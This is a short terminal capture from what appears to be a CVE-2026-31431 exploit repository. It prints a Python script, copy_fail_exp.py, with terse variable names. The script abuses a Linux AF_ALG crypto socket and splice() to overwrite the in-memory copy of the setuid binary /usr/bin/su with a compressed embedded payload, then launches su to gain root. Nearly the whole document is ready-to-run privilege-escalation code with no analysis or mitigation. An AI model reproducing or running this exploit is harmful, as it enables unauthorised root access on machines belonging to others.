 copy_fail_exp.py  __pycache__  README.md
user@CVE-2026-31431:~/copy-fail-CVE-2026-31431$ python3 -c 'import ast,pathlib; print(ast.unparse(ast.parse(pathlib.Path("copy_fail_exp.py").read_text())))'
import os as g, zlib, socket as s

def d(x):
    return bytes.fromhex(x)

def c(f, t, c):
    a = s.socket(38, 5, 0)
    a.bind(('aead', 'authencesn(hmac(sha256),cbc(aes))'))
    h = 279
    v = a.setsockopt
    v(h, 1, d('0800010000000010' + '0' * 64))
    v(h, 5, None, 4)
    u, _ = a.accept()
    o = t + 4
    i = d('00')
    u.sendmsg([b'A' * 4 + c], [(h, 3, i * 4), (h, 2, b'\x10' + i * 19), (h, 4, b'\x08' + i * 3)], 32768)
    r, w = g.pipe()
    n = g.splice
    n(f, w, o, offset_src=0)
    n(r, u.fileno(), o)
    try:
        u.recv(8 + t)
    except:
        0
f = g.open('/usr/bin/su', 0)
i = 0
e = zlib.decompress(d('78daab77f57163626464800126063b0610af82c101cc7760c0040e0c160c301d209a154d16999e07e5c1680601086578c0f0ff864c7e568f5e5b7e10f75b9675c44c7e56c
3ff593611fcacfa499979fac5190c0c0c0032c310d3'))
while i < len(e):
    c(f, i, e[i:i + 4])
    i += 4
g.system('su')